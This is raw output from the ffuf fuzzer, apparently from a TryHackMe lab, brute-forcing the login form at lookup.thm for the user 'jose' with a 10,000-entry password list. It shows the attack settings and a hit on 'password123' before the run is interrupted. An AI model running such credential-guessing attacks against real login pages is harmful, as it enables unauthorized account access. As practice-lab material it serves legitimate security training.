 v2.1.0-dev
:: Method : POST
:: URL : http://lookup.thm/login.php
:: Wordlist : FUZZ: /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=jose&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response size: 62
password123 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 608ms]
[WARN] Caught keyboard interrupt (Ctrl-C)